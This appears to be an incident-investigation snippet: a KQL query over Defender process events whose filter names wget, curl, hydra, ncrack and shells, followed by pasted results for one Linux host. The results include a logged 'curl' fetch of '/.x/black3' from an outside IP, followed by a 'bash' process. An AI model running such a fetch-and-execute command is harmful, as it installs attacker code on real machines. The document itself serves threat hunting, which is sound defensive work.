 DeviceProcessEvents
| where DeviceName == "sakel-lunix-2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net"
| where Timestamp between (datetime(2025-03-18 06:00:00) .. datetime(2025-03-18 07:00:00))
| where FileName in ("wget", "curl", "python3", "python", "hydra", "ncrack", "bash", "dash")
| project Timestamp, FileName, ProcessCommandLine, InitiatingProcessFileName, AccountName
| order by Timestamp asc
started Results Query history
rt Show empty columns 119 items Search 00:01.565
mestamp FileName ProcessCommandLine
Mar 18, 2025 6:45:... dash sh -c "(cat /etc/login.defs | grep PASS_MAX_DAYS | grep -v ^#) > /tmp/~OSConfig.TextResult437116466 2>&1"
Mar 18, 2025 6:45:... dash sh -c "(cat /etc/login.defs | grep PASS_MAX_DAYS | grep -v ^#) > /tmp/~OSConfig.TextResult437116466 2>&1"
Mar 18, 2025 6:45:... dash sh -c "(dpkg -l audit | grep ^ii) > /tmp/~OSConfig.TextResult1704365084 2>&1"
Mar 18, 2025 6:45:... dash sh -c "(dpkg -l rsh-client | grep ^ii) > /tmp/~OSConfig.TextResult588219756 2>&1"
Mar 18, 2025 6:45:... dash /bin/sh /usr/lib/apt/apt.systemd.daily install
Mar 18, 2025 6:45:... dash /bin/sh /usr/lib/apt/apt.systemd.daily install
Mar 18, 2025 6:45:... dash /bin/sh /usr/lib/apt/apt.systemd.daily install
Mar 18, 2025 6:45:... dash /bin/sh /usr/lib/apt/apt.systemd.daily install
Mar 18, 2025 6:45:... dash /bin/sh /usr/lib/apt/apt.systemd.daily lock_is_held install
Mar 18, 2025 6:45:... curl curl -s --connect-timeout 15 196.251.114.67/.x/black3
Mar 18, 2025 6:45:... curl curl -s 196.251.114.67/.x/black3
Mar 18, 2025 6:45:... bash bash